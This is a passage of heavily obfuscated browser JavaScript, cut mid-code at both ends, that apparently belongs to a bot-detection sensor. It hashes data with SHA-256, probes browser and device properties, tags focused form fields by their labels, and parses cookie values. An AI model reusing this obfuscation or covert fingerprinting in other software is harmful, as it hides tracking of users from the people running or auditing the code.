wvZ=Gl;SX(wvZ,WvZ);++wvZ){if(SX(wvZ,xI)||sO(wvZ,L2)||sO(wvZ,YO)||sO(wvZ,Ot)){vJZ[wvZ]=UB(tb);}else{vJZ[wvZ]=d5Z[sO(typeof jm()[GE(R1)],'undefined')?jm()[GE(tb)](ft(ft(tb)),RT,DK):jm()[GE(Gl)].call(null,mE,BM,dO)];d5Z+=bD[W9()[ZO(R8)](EA,hd,ft({}),wp)][Ok()[GT(Gl)](xl,NJZ,WX,C4)](wvZ);}}}var AZZ=jb()[WA(Nt)].apply(null,[xI,zO,N3]);for(var p5Z=Gl;SX(p5Z,A7[jm()[GE(Gl)].call(null,nt,BM,dO)]);p5Z++){var BWZ=A7[wQ()[SR(T2)](k0,ft(ft({})),Zx,Y8)](p5Z);var Bk=HU(g4(w3Z,dg),mX[T2]);w3Z*=mX[Nt];w3Z&=mX[dg];w3Z+=mX[DK];w3Z&=mX[R1];var ZCZ=vJZ[A7[xw()[gU(XT)](R1,rI,R9,EE,q0)](p5Z)];if(sO(typeof BWZ[Ok()[GT(Y1)].call(null,R8,q0,MqZ,LT)],jm()[GE(C4)](OR,Dr,gp))){var DHZ=BWZ[JQ(typeof Ok()[GT(Gl)],x1(jb()[WA(Nt)].apply(null,[Nt,zO,N3]),[][[]]))?Ok()[GT(Y1)](R8,q0,MqZ,q6):Ok()[GT(kb)].call(null,PHZ,m5Z,tx,TQ)](Gl);if(W7(DHZ,xI)&&SX(DHZ,mX[kb])){ZCZ=vJZ[DHZ];}}if(W7(ZCZ,AF[JQ(typeof jm()[GE(xl)],x1('',[][[]]))?jm()[GE(BO)].call(null,BO,nj,kNZ):jm()[GE(tb)](Mr,P7,AJZ)]())){var M3Z=E2(Bk,d5Z[jm()[GE(Gl)].call(null,IQ,BM,dO)]);ZCZ+=M3Z;ZCZ%=d5Z[jm()[GE(Gl)].call(null,sl,BM,dO)];BWZ=d5Z[ZCZ];}AZZ+=BWZ;}var f3Z;return UO.pop(),f3Z=AZZ,f3Z;};var VFZ=function(KFZ){var tHZ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var L3Z=0x6a09e667;var cHZ=0xbb67ae85;var hCZ=0x3c6ef372;var D5Z=0xa54ff53a;var ONZ=0x510e527f;var vqZ=0x9b05688c;var sNZ=0x1f83d9ab;var Vz=0x5be0cd19;var Hz=bHZ(KFZ);var PNZ=Hz["length"]*8;Hz+=bD["String"]["fromCharCode"](0x80);var rvZ=Hz["length"]/4+2;var MVZ=bD["Math"]["ceil"](rvZ/16);var FfZ=new (bD["Array"])(MVZ);for(var UHZ=0;UHZ<MVZ;UHZ++){FfZ[UHZ]=new (bD["Array"])(16);for(var ACZ=0;ACZ<16;ACZ++){FfZ[UHZ][ACZ]=Hz["charCodeAt"](UHZ*64+ACZ*4)<<24|Hz["charCodeAt"](UHZ*64+ACZ*4+1)<<16|Hz["charCodeAt"](UHZ*64+ACZ*4+2)<<8|Hz["charCodeAt"](UHZ*64+ACZ*4+3)<<0;}}var dNZ=PNZ/bD["Math"]["pow"](2,32);FfZ[MVZ-1][14]=bD["Math"]["floor"](dNZ);FfZ[MVZ-1][15]=PNZ;for(var j3Z=0;j3Z<MVZ;j3Z++){var xWZ=new (bD["Array"])(64);var ZJZ=L3Z;var dLZ=cHZ;var KJZ=hCZ;var nVZ=D5Z;var RHZ=ONZ;var pk=vqZ;var nfZ=sNZ;var M7=Vz;for(var b3Z=0;b3Z<64;b3Z++){var TNZ=void 0,QSZ=void 0,lVZ=void 0,CFZ=void 0,gz=void 0,XfZ=void 0;if(b3Z<16)xWZ[b3Z]=FfZ[j3Z][b3Z];else{TNZ=fvZ(xWZ[b3Z-15],7)^fvZ(xWZ[b3Z-15],18)^xWZ[b3Z-15]>>>3;QSZ=fvZ(xWZ[b3Z-2],17)^fvZ(xWZ[b3Z-2],19)^xWZ[b3Z-2]>>>10;xWZ[b3Z]=xWZ[b3Z-16]+TNZ+xWZ[b3Z-7]+QSZ;}QSZ=fvZ(RHZ,6)^fvZ(RHZ,11)^fvZ(RHZ,25);lVZ=RHZ&pk^~RHZ&nfZ;CFZ=M7+QSZ+lVZ+tHZ[b3Z]+xWZ[b3Z];TNZ=fvZ(ZJZ,2)^fvZ(ZJZ,13)^fvZ(ZJZ,22);gz=ZJZ&dLZ^ZJZ&KJZ^dLZ&KJZ;XfZ=TNZ+gz;M7=nfZ;nfZ=pk;pk=RHZ;RHZ=nVZ+CFZ>>>0;nVZ=KJZ;KJZ=dLZ;dLZ=ZJZ;ZJZ=CFZ+XfZ>>>0;}L3Z=L3Z+ZJZ;cHZ=cHZ+dLZ;hCZ=hCZ+KJZ;D5Z=D5Z+nVZ;ONZ=ONZ+RHZ;vqZ=vqZ+pk;sNZ=sNZ+nfZ;Vz=Vz+M7;}return [L3Z>>24&0xff,L3Z>>16&0xff,L3Z>>8&0xff,L3Z&0xff,cHZ>>24&0xff,cHZ>>16&0xff,cHZ>>8&0xff,cHZ&0xff,hCZ>>24&0xff,hCZ>>16&0xff,hCZ>>8&0xff,hCZ&0xff,D5Z>>24&0xff,D5Z>>16&0xff,D5Z>>8&0xff,D5Z&0xff,ONZ>>24&0xff,ONZ>>16&0xff,ONZ>>8&0xff,ONZ&0xff,vqZ>>24&0xff,vqZ>>16&0xff,vqZ>>8&0xff,vqZ&0xff,sNZ>>24&0xff,sNZ>>16&0xff,sNZ>>8&0xff,sNZ&0xff,Vz>>24&0xff,Vz>>16&0xff,Vz>>8&0xff,Vz&0xff];};var UqZ=function(){var pvZ=m7();var sJZ=-1;if(pvZ["indexOf"]('Trident/7.0')>-1)sJZ=11;else if(pvZ["indexOf"]('Trident/6.0')>-1)sJZ=10;else if(pvZ["indexOf"]('Trident/5.0')>-1)sJZ=9;else sJZ=0;return sJZ>=9;};var Fz=function(){var zz=QJZ();var gCZ=bD["Object"]["prototype"]["hasOwnProperty"].call(bD["Navigator"]["prototype"],'mediaDevices');var t7=bD["Object"]["prototype"]["hasOwnProperty"].call(bD["Navigator"]["prototype"],'serviceWorker');var RVZ=! !bD["window"]["browser"];var UDZ=typeof bD["ServiceWorker"]==='function';var TZZ=typeof bD["ServiceWorkerContainer"]==='function';var EVZ=typeof bD["frames"]["ServiceWorkerRegistration"]==='function';var V3Z=bD["window"]["location"]&&bD["window"]["location"]["protocol"]==='http:';var EZZ=zz&&(!gCZ||!t7||!UDZ||!RVZ||!TZZ||!EVZ)&&!V3Z;return EZZ;};var QJZ=function(){var TCZ=m7();var O7=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](TCZ);var BfZ=bD["navigator"]["platform"]==='MacIntel'&&bD["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](TCZ)&&!bD["window"]["MSStream"]&&typeof bD["navigator"]["standalone"]!=='undefined';return O7||BfZ;};var qCZ=function(ZZZ){var c7=bD["Math"]["floor"](bD["Math"]["random"]()*100000+10000);var ULZ=bD["String"](ZZZ*c7);var jNZ=0;var WCZ=[];var l7=ULZ["length"]>=18?true:false;while(WCZ["length"]<6){WCZ["push"](bD["parseInt"](ULZ["slice"](jNZ,jNZ+2),10));jNZ=l7?jNZ+3:jNZ+2;}var ZHZ=TJZ(WCZ);return [c7,ZHZ];};var Iz=function(JLZ){if(JLZ===null||JLZ===undefined){return 0;}var OqZ=function X3Z(jFZ){return JLZ["toLowerCase"]()["includes"](jFZ["toLowerCase"]());};var pVZ=0;(CDZ&&CDZ["fields"]||[])["some"](function(RFZ){var fZZ=RFZ["type"];var lNZ=RFZ["labels"];if(lNZ["some"](OqZ)){pVZ=RCZ[fZZ];if(RFZ["extensions"]&&RFZ["extensions"]["labels"]&&RFZ["extensions"]["labels"]["some"](function(JVZ){return JLZ["toLowerCase"]()["includes"](JVZ["toLowerCase"]());})){pVZ=RCZ[RFZ["extensions"]["type"]];}return true;}return false;});return pVZ;};var PVZ=function(sqZ){if(sqZ===undefined||sqZ==null){return false;}var A5Z=function cfZ(hNZ){return sqZ["toLowerCase"]()===hNZ["toLowerCase"]();};return Ez["some"](A5Z);};var rVZ=function(RvZ){try{var xLZ=new (bD["Set"])(bD["Object"]["values"](RCZ));return RvZ["split"](';')["some"](function(S7){var EWZ=S7["split"](',');var zZZ=bD["Number"](EWZ[EWZ["length"]-1]);return xLZ["has"](zZZ);});}catch(dk){return false;}};var wVZ=function(vZZ){var mNZ='';var kZZ=0;if(vZZ==null||bD["document"]["activeElement"]==null){return M0(wF,["elementFullId",mNZ,"elementIdType",kZZ]);}var Tk=['id','name','for','placeholder','aria-label','aria-labelledby'];Tk["forEach"](function(m3Z){if(!vZZ["hasAttribute"](m3Z)||mNZ!==''&&kZZ!==0){return;}var KqZ=vZZ["getAttribute"](m3Z);if(mNZ===''&&(KqZ!==null||KqZ!==undefined)){mNZ=KqZ;}if(kZZ===0){kZZ=Iz(KqZ);}});return M0(wF,["elementFullId",mNZ,"elementIdType",kZZ]);};var T7=function(gWZ){var DDZ;if(gWZ==null){DDZ=bD["document"]["activeElement"];}else DDZ=gWZ;if(bD["document"]["activeElement"]==null)return -1;var SvZ=DDZ["getAttribute"]('name');if(SvZ==null){var d7=DDZ["getAttribute"]('id');if(d7==null)return -1;else return G7(d7);}return G7(SvZ);};var cqZ=function(jZZ){var U7=-1;var MNZ=[];if(! !jZZ&&typeof jZZ==='string'&&jZZ["length"]>0){var v7=jZZ["split"](';');if(v7["length"]>1&&v7[v7["length"]-1]===''){v7["pop"]();}U7=bD["Math"]["floor"](bD["Math"]["random"]()*v7["length"]);var lz=v7[U7]["split"](',');for(var V7 in lz){if(!bD["isNaN"](lz[V7])&&!bD["isNaN"](bD["parseInt"](lz[V7],10))){MNZ["push"](lz[V7]);}}}else{var KLZ=bD["String"](WU(1,5));var rNZ='1';var nDZ=bD["String"](WU(20,70));var pLZ=bD["String"](WU(100,300));var qvZ=bD["String"](WU(100,300));MNZ=[KLZ,rNZ,nDZ,pLZ,qvZ];}return [U7,MNZ];};var SDZ=function(p7,nNZ){var TfZ=typeof p7==='string'&&p7["length"]>0;var BJZ=!bD["isNaN"](nNZ)&&(bD["Number"](nNZ)===-1||Y7()<bD["Number"](nNZ));if(!(TfZ&&BJZ)){return false;}var XCZ='^([a-fA-F0-9]{31,32})$';return p7["search"](XCZ)!==-1;};var bJZ=function(J5Z,kWZ,hvZ){var YDZ;do{YDZ=Zs(k3,[J5Z,kWZ]);}while(sO(E2(YDZ,hvZ),Gl));return YDZ;};var kVZ=function(ZWZ){var lHZ=QJZ(ZWZ);UO.push(zT);var QLZ=bD[JQ(typeof RQ()[Xl(tb)],x1(jb()[WA(Nt)].apply(null,[YR,zO,lJ]),[][[]]))?RQ()[Xl(Gl)](QQ,Nl,T2,k0,kb):RQ()[Xl(tb)].call(null,k6,q3Z,SfZ,R9,c0)][W9()[ZO(Vg)](YO,JK,fb,Dm)][wQ()[SR(rQ)](Qz,Wr,f2,Wr)].call(bD[W9()[ZO(xm)].call(null,vt,OHZ,ft(ft({})),cR)][W9()[ZO(Vg)](ft(ft({})),JK,SO,Dm)],wQ()[SR(sl)](gs,ft(ft([])),KCZ,fb));var jLZ=bD[RQ()[Xl(Gl)](QQ,Nl,T2,O1,Gl)][sO(typeof W9()[ZO(k0)],x1('',[][[]]))?W9()[ZO(kb)](Ut,cU,ZE,QQ):W9()[ZO(Vg)](KQ,JK,c8,Dm)][wQ()[SR(rQ)](Qz,TM,f2,ft([]))].call(bD[JQ(typeof W9()[ZO(I8)],x1([],[][[]]))?W9()[ZO(xm)].call(null,H4,OHZ,ft(ft([])),cR):W9()[ZO(kb)](DK,sDZ,Er,I4)][W9()[ZO(Vg)](ft(ft(tb)),JK,xm,Dm)],jb()[WA(t4)](Ut,Ut,sQ));var QCZ=ft(ft(bD[jm()[GE(dg)].apply(null,[ft({}),OP,Qg])][sO(typeof wQ()[SR(Db)],x1([],[][[]]))?wQ()[SR(DK)](dj,hK,nj,YE):wQ()[SR(Ym)](qx,ft([]),vP,nt)]));var Zz=sO(typeof bD[wQ()[SR(l2)].apply(null,[IHZ,vg,NP,JK])],jm()[GE(C4)](ft({}),Dr,vb));var Uz=sO(typeof bD[xw()[gU(R8)](BO,Vg,Vl,ft(ft([])),QM)],jm()[GE(C4)].apply(null,[ft(ft(tb)),Dr,vb]));var gZZ=sO(typeof bD[Ok()[GT(gP)](T2,rZ,Gl,xl)][jb()[WA(ll)].apply(null,[I8,ST,U2])],jm()[GE(C4)].apply(null,[ft(ft(Gl)),Dr,vb]));var B5Z=bD[JQ(typeof jm()[GE(Gl)],x1('',[][[]]))?jm()[GE(dg)](ft(ft(Gl)),OP,Qg):jm()[GE(tb)].call(null,Vg,Yn,JSZ)][wQ()[SR(t4)](Dk,Y8,kM,Gl)]&&sO(bD[jm()[GE(dg)].apply(null,[dg,OP,Qg])][wQ()[SR(t4)].apply(null,[Dk,rQ,kM,Vn])][JQ(typeof W9()[ZO(vt)],'undefined')?W9()[ZO(vg)].apply(null,[ft(ft(tb)),n2,ft(tb),nO]):W9()[ZO(kb)](ft(Gl),PCZ,t4,DSZ)],sO(typeof jb()[WA(YO)],x1([],[][[]]))?jb()[WA(R1)](hK,Is,Ep):jb()[WA(TM)](H2,c0,q1));var mWZ=lHZ&&(ft(QLZ)||ft(jLZ)||ft(Zz)||ft(QCZ)||ft(Uz)||ft(gZZ))&&ft(B5Z);var rqZ;return UO.pop(),rqZ=mWZ,rqZ;};var jqZ=function(bWZ){UO.push(W8);var PFZ;return PFZ=LqZ()[jb()[WA(O1)].apply(null,[nj,vSZ,Vm])](function pFZ(rFZ){UO.push(HJZ);while(mX[xl])switch(rFZ[JQ(typeof Ok()[GT(dg)],x1([],[][[]]))?Ok()[GT(R8)].call(null,Vg,cU,I8,Vl):Ok()[GT(kb)](kn,vVZ,pb,Y1)]=rFZ[sO(typeof jb()[WA(rQ)],'undefined')?jb()[WA(R1)](H2,TFZ,Oj):jb()[WA(nh)](H4,Ot,Vx)]){case Gl:if(TA(JQ(typeof jm()[GE(R8)],x1([],[][[]]))?jm()[GE(TM)](vt,c8,X5Z):jm()[GE(tb)](ll,HI,rw),bD[JQ(typeof z2()[LE(Y1)],x1(jb()[WA(Nt)].apply(null,[Hm,zO,nI]),[][[]]))?z2()[LE(vt)](GLZ,bP,gM,DK):z2()[LE(Vg)](F5Z,Ut,QFZ,qp)])){rFZ[jb()[WA(nh)](ft(ft([])),Ot,Vx)]=mX[nj];break;}{var sLZ;return sLZ=rFZ[wQ()[SR(tl)].apply(null,[H8,Tt,dvZ,Gl])](jb()[WA(OR)](t4,MB,U2),null),UO.pop(),sLZ;}case Y1:{var wJZ;return wJZ=rFZ[sO(typeof wQ()[SR(vl)],x1([],[][[]]))?wQ()[SR(DK)].apply(null,[rz,L2,WX,l2]):wQ()[SR(tl)](H8,R8,dvZ,ft({}))](JQ(typeof jb()[WA(nj)],'undefined')?jb()[WA(OR)](nh,MB,U2):jb()[WA(R1)](rs,hfZ,Ts),bD[z2()[LE(vt)](GLZ,vt,gM,DK)][sO(typeof jm()[GE(IQ)],x1([],[][[]]))?jm()[GE(tb)](C4,pY,KI):jm()[GE(TM)].apply(null,[ft(ft([])),c8,X5Z])][W9()[ZO(IQ)](ft(ft(tb)),H4,ft(ft(Gl)),tqZ)](bWZ)),UO.pop(),wJZ;}case XT:case jb()[WA(U4)](kb,q9,HCZ):{var QNZ;return QNZ=rFZ[JQ(typeof wQ()[SR(Y1)],x1('',[][[]]))?wQ()[SR(mr)].apply(null,[Et,ft(ft({})),Il,Ym]):wQ()[SR(DK)].apply(null,[CHZ,ft(Gl),j0,mE])](),UO.pop(),QNZ;}}UO.pop();},null,null,null,bD[sO(typeof wQ()[SR(XT)],x1('',[][[]]))?wQ()[SR(DK)](pWZ,Ym,RU,ft(ft([]))):wQ()[SR(Ut)](ll,q6,LFZ,TM)]),UO.pop(),PFZ;};var T3Z=function(){if(ft(ft(HH))){}else if(ft([])){}else if(ft({})){}else if(ft(ft(HH))){}else if(ft({})){}else if(ft(YN)){}else if(ft(YN)){}else if(ft({})){}else if(ft({})){}else if(ft(YN)){}else if(ft([])){}else if(ft(YN)){}else if(ft(YN)){}else if(ft([])){}else if(ft([])){}else if(ft(ft(HH))){}else if(ft(YN)){}else if(ft(YN)){}else if(ft({})){}else if(ft([])){}else if(ft(YN)){}else if(ft(ft(HH))){}else if(ft(YN)){}else if(ft({})){}else if(ft(ft(HH))){}else if(ft(ft(HH))){}else if(ft([])){}else if(ft(YN)){}else if(ft({})){}else if(ft(ft(HH))){}else if(ft(ft(HH))){}else if(ft([])){}else if(ft({})){}else if(ft(ft(HH))){}else if(ft([])){}else if(ft(YN)){}else if(ft({})){}else if(ft([])){}else if(ft(ft(HH))){}else if(ft(YN)){}else if(ft([])){}else if(ft(YN)){}else if(ft([])){}else if(ft(ft(HH))){}else if(ft(ft(HH))){}else if(ft(ft([]))){return function lfZ(GSZ){var E5Z;UO.push(fNZ);return E5Z=nn(GSZ[jb()[WA(Vn)](kb,EB,PfZ)])[W9()[ZO(d1)](k0,h9,YR,Vk)](W9()[ZO(JK)](S2,q9,YE,n9)),UO.pop(),E5Z;};}else{}};var LSZ=function(){UO.push(cFZ);try{var Z3Z=UO.length;var fJZ=ft(ft(HH));var CfZ=EY();var pZZ=OVZ()[W9()[ZO(LT)](ft({}),I8,x8,Nm)](new (bD[JQ(typeof jm()[GE(XT)],'undefined')?jm()[GE(O1)](Gl,xR,Nl):jm()[GE(tb)](wt,JO,gY)])(wQ()[SR(vg)](M4,b1,k2,ft({})),JQ(typeof jm()[GE(Ut)],x1('',[][[]]))?jm()[GE(U4)](tl,xl,CR):jm()[GE(tb)](XT,E4,QZZ)),jb()[WA(bP)].apply(null,[nU,pO,qt]));var O5Z=EY();var s7=cm(O5Z,CfZ);var xVZ;return xVZ=M0(wF,[W9()[ZO(O1)](nh,CI,FR,KM),pZZ,z2()[LE(vl)](zm,nj,Vp,Y1),s7]),UO.pop(),xVZ;}catch(sWZ){UO.splice(cm(Z3Z,tb),Infinity,cFZ);var KvZ;return UO.pop(),KvZ={},KvZ;}UO.pop();};var OVZ=function(){UO.push(dU);var xNZ=bD[W9()[ZO(U4)].apply(null,[ft(ft(Gl)),fb,Er,Xb])][jm()[GE(Vn)].apply(null,[q6,l2,vfZ])]?bD[W9()[ZO(U4)](vs,fb,H4,Xb)][sO(typeof jm()[GE(Hm)],x1('',[][[]]))?jm()[GE(tb)](Ut,FT,r0):jm()[GE(Vn)](S2,l2,vfZ)]:UB(mX[xl]);var Wz=bD[W9()[ZO(U4)](RK,fb,U4,Xb)][sO(typeof W9()[ZO(JK)],'undefined')?W9()[ZO(kb)](FR,gw,q6,GZZ):W9()[ZO(Et)].call(null,TQ,xl,l2,lg)]?bD[W9()[ZO(U4)].call(null,ft([]),fb,ft(tb),Xb)][W9()[ZO(Et)](SO,xl,vs,lg)]:UB(tb);var DZZ=bD[z2()[LE(vt)](gT,Er,gM,DK)][sO(typeof jb()[WA(BO)],'undefined')?jb()[WA(R1)](JK,xx,IWZ):jb()[WA(q6)].apply(null,[gb,DK,Qr])]?bD[z2()[LE(vt)](gT,fb,gM,DK)][jb()[WA(q6)].call(null,nU,DK,Qr)]:UB(tb);var GNZ=bD[z2()[LE(vt)](gT,R6,gM,DK)][jm()[GE(bP)].apply(null,[ft(ft([])),L4,O8])]?bD[sO(typeof z2()[LE(Gl)],'undefined')?z2()[LE(Vg)](PX,EA,Ud,vg):z2()[LE(vt)](gT,nj,gM,DK)][jm()[GE(bP)](mr,L4,O8)]():UB(tb);var PqZ=bD[z2()[LE(vt)](gT,Hm,gM,DK)][wQ()[SR(Vn)].apply(null,[b1,R8,jw,ft([])])]?bD[JQ(typeof z2()[LE(T2)],x1(JQ(typeof jb()[WA(dg)],'undefined')?jb()[WA(Nt)](EA,zO,MC):jb()[WA(R1)](dg,ZE,Cn),[][[]]))?z2()[LE(vt)].call(null,gT,tb,gM,DK):z2()[LE(Vg)].apply(null,[MQ,Hm,VR,RY])][wQ()[SR(Vn)](b1,vg,jw,kb)]:UB(tb);var FDZ=UB(tb);var PvZ=[sO(typeof jb()[WA(R8)],x1('',[][[]]))?jb()[WA(R1)](R6,nI,CX):jb()[WA(Nt)].apply(null,[xl,zO,MC]),FDZ,jb()[WA(Q1)](KK,Ym,lE),Zs(DF,[]),Zs(Yf,[]),Zs(C,[]),Zs(ND,[]),Zs(IC,[]),Zs(Bc,[]),xNZ,Wz,DZZ,GNZ,PqZ];var YLZ;return YLZ=PvZ[JQ(typeof W9()[ZO(bP)],'undefined')?W9()[ZO(d1)](ft(ft([])),h9,ll,HE):W9()[ZO(kb)](vg,c8,YE,R0)](jb()[WA(nj)](ft(ft(Gl)),LU,KE)),UO.pop(),YLZ;};var KVZ=function(){var WNZ;UO.push(wt);return WNZ=Zs(gJ,[bD[jm()[GE(dg)].call(null,R8,OP,TI)]]),UO.pop(),WNZ;};var JDZ=function(){var zvZ=[pfZ,BDZ];UO.push(h3Z);var jWZ=Ex(cz);if(JQ(jWZ,ft(ft(HH)))){try{var EDZ=UO.length;var UFZ=ft(YN);var tVZ=bD[W9()[ZO(Uw)](gP,ZE,c0,xQ)](jWZ)[jb()[WA(rQ)](vl,YO,LfZ)](W9()[ZO(SO)](BO,cX,Ym,TG));if(W7(tVZ[jm()[GE(Gl)].call(null,Mr,BM,Lq)],mX[tb])){var Oz=bD[W9()[ZO(xl)].call(null,nh,M4,Wr,Ib)](tVZ[Y1],R1);Oz=bD[jm()[GE(OR)](q6,YO,O4)](Oz)?pfZ:Oz;zvZ[mX[Vg]]=Oz;}}catch(jk){UO.splice(cm(EDZ,tb),Infinity,h3Z);}}var WJZ;return UO.pop(),WJZ=zvZ,WJZ;};var cZZ=function(){UO.push(OJZ);var C5Z=[UB(mX[xl]),UB(tb)];var h5Z=Ex(YWZ);if(JQ(h5Z,ft(YN))){try{var tDZ=UO.length;var ADZ=ft(YN);var C3Z=bD[JQ(typeof W9()[ZO(TM)],'undefined')?W9()[ZO(Uw)].call(null,rs,ZE,I8,X8):W9()[ZO(kb)](IQ,Ew,ft(Gl),z4)](h5Z)[jb()[WA(rQ)](Et,YO,g7)](W9()[ZO(SO)].call(null,Vg,cX,n2,Pb));if(W7(C3Z[jm()[GE(Gl)].call(null,pb,BM,rA)],Vg)){var gVZ=bD[W9()[ZO(xl)].call(null,ft(ft([])),M4,Er,WVZ)](C3Z[tb],R1);var MFZ=bD[sO(typeof W9()[ZO(vl)],x1([],[][[]]))?W9()[ZO(kb)](ft(ft({})),j6,ft([]),TvZ):W9()[ZO(xl)](nU,M4,ft(ft([])),WVZ)](C3Z[XT],R1);gVZ=bD[jm()[GE(OR)](I8,YO,Ak)](gVZ)?UB(tb):gVZ;MFZ=bD[jm()[GE(OR)](ft(Gl),YO,Ak)](MFZ)?UB(tb):MFZ;C5Z=[MFZ,gVZ];}}catch(kHZ){UO.splice(cm(tDZ,tb),Infinity,OJZ);}}var BLZ;return UO.pop(),BLZ=C5Z,BLZ;};var EfZ=function(){UO.push(LfZ);var pqZ=JQ(typeof jb()[WA(xm)],x1([],[][[]]))?jb()[WA(Nt)](Db,zO,H1):jb()[WA(R1)](Dr,EB,rWZ);var D3Z=Ex(YWZ);if(D3Z){try{var k7=UO.length;var HSZ=ft(ft(HH));var lJZ=bD[W9()[ZO(Uw)].apply(null,[Hm,ZE,gP,zA])](D3Z)[jb()[WA(rQ)].apply(null,[T2,YO,Em])](W9()[ZO(SO)].apply(null,[ft(ft(tb)),cX,Et,Bm]));pqZ=lJZ[Gl];}catch(n5Z){UO.splice(cm(k7,tb),Infinity,LfZ);}}var lZZ;return UO.pop(),lZZ=pqZ,lZZ;};var LJZ=function(hLZ,PLZ){UO.push(EHZ);for(var jJZ=Gl;SX(jJZ,PLZ[jm()[GE(Gl)](bP,BM,dO)]);jJZ++){var ECZ=PLZ[jJZ];ECZ[wQ()[SR(vt)].apply(null,[LT,rs,n8,ft(ft([]))])]=ECZ[wQ()[SR(vt)].call(null,LT,Db,n8,gb)]||ft(YN);ECZ[RQ()[Xl(XT)](L2,q0,xl,n2,c0)]=ft(HH);if(TA(sO(typeof jb()[WA(rs)],x1('',[][[]]))?jb()[WA(R1)](ft(ft(Gl)),wx,vB):jb()[WA(vl)].call(null,Gl,rQ,vJ),ECZ))ECZ[JQ(typeof wQ()[SR(R6)],x1([],[][[]]))?wQ()[SR(BO)](HB,U0,Wm,rQ):wQ()[SR(DK)](wx,Ot,KCZ,FR)]=ft(HH);bD[JQ(typeof RQ()[Xl(BO)],x1([],[][[]]))?RQ()[Xl(Gl)](QQ,N0,T2,ft(ft([])),wt):RQ()[Xl(tb)](Hn,DNZ,T5Z,ft({}),mE)][wQ()[SR(S2)](BO,Hm,w5Z,C4)](hLZ,CWZ(ECZ[jm()[GE(hY)](t4,qs,qNZ)]),ECZ);}UO.pop();};var dWZ=function(zDZ,JHZ,NDZ){UO.push(mw);if(JHZ)LJZ(zDZ[W9()[ZO(Vg)].call(null,wt,JK,OR,EK)],JHZ);if(NDZ)LJZ(zDZ,NDZ);bD[RQ()[Xl(Gl)].call(null,QQ,W8,T2,JK,YO)][wQ()[SR(S2)](BO,Hm,BqZ,rQ)](zDZ,sO(typeof W9()[ZO(O1)],'undefined')?W9()[ZO(kb)](xI,PZZ,Mr,SqZ):W9()[ZO(Vg)](xI,JK,nj,EK),M0(wF,[wQ()[SR(BO)](HB,ft(tb),HM,ft(Gl)),ft({})]));var tJZ;return UO.pop(),tJZ=zDZ,tJZ;};var CWZ=function(j5Z){UO.push(vfZ);var r7=GHZ(j5Z,RQ()[Xl(Y1)].apply(null,[wY,jw,T2,H4,U4]));var nWZ;return nWZ=Os(xw()[gU(R1)].apply(null,[T2,gM,x8,kb,jw]),x7(r7))?r7:bD[W9()[ZO(R8)].apply(null,[Hm,hd,ft(Gl),TR])](r7),UO.pop(),nWZ;};var GHZ=function(SCZ,qDZ){UO.push(HCZ);if(JT(jm()[GE(vl)](Y8,FVZ,KCZ),x7(SCZ))||ft(SCZ)){var ODZ;return UO.pop(),ODZ=SCZ,ODZ;}var rLZ=SCZ[bD[wQ()[SR(vl)].apply(null,[U0,Ym,Vs,q6])][W9()[ZO(c8)](rs,kDZ,ft({}),Qt)]];if(JQ(bFZ(Gl),rLZ)){var qWZ=rLZ.call(SCZ,qDZ||(JQ(typeof wQ()[SR(Db)],x1('',[][[]]))?wQ()[SR(R9)].apply(null,[GM,Gl,Jb,RK]):wQ()[SR(DK)](xs,ft(ft([])),nJZ,SO)));if(JT(JQ(typeof jm()[GE(BO)],x1([],[][[]]))?jm()[GE(vl)].call(null,xm,FVZ,KCZ):jm()[GE(tb)].call(null,bP,N7,rs),x7(qWZ))){var cSZ;return UO.pop(),cSZ=qWZ,cSZ;}throw new (bD[wQ()[SR(d1)](Tm,Dr,wb,vs)])(JQ(typeof jm()[GE(S2)],x1([],[][[]]))?jm()[GE(wt)](U0,q6,Sg):jm()[GE(tb)](LT,Q6,wT));}var WHZ;return WHZ=(sO(RQ()[Xl(Y1)].apply(null,[wY,qz,T2,pb,YR]),qDZ)?bD[JQ(typeof W9()[ZO(gP)],'undefined')?W9()[ZO(R8)](kb,hd,ll,Sb):W9()[ZO(kb)].apply(null,[Vl,zK,ft([]),F5Z])]:bD[jm()[GE(f9)](GM,JO,r8)])(SCZ),UO.pop(),WHZ;};var xk=function(bZZ){UO.push(Sj);if(ft(bZZ)){DLZ=GM;rZZ=Xs;bLZ=ZE;WZZ=rQ;mCZ=rQ;XJZ=rQ;nLZ=rQ;XNZ=AF[z2()[LE(R9)](Q9,nh,rg,Vg)]();YZZ=rQ;}UO.pop();};var KfZ=function(){UO.push(zJZ);YCZ=jb()[WA(Nt)](KI,zO,tfZ);wz=AF[jm()[GE(BO)](ft(tb),nj,FE)]();gNZ=Gl;TDZ=mX[Vg];c3Z=jb()[WA(Nt)].apply(null,[TQ,zO,tfZ]);CVZ=Gl;lSZ=Gl;dRZ=Gl;QgZ=jb()[WA(Nt)].apply(null,[Vl,zO,tfZ]);BEZ=Gl;nmZ=Gl;UO.pop();KOZ=Gl;H1Z=Gl;pMZ=Gl;DGZ=Gl;};var MSZ=function(){UO.push(Yp);zrZ=Gl;E8Z=jb()[WA(Nt)](nU,zO,Eh);L2Z={};ztZ=JQ(typeof jb()[WA(f9)],'undefined')?jb()[WA(Nt)](ft([]),zO,Eh):jb()[WA(R1)].apply(null,[EA,Hk,RJZ]);qRZ=Gl;UO.pop();MlZ=Gl;};var AQZ=function(cmZ,x8Z,xmZ){UO.push(MQZ);try{var WrZ=UO.length;var TKZ=ft(YN);var sRZ=Gl;var 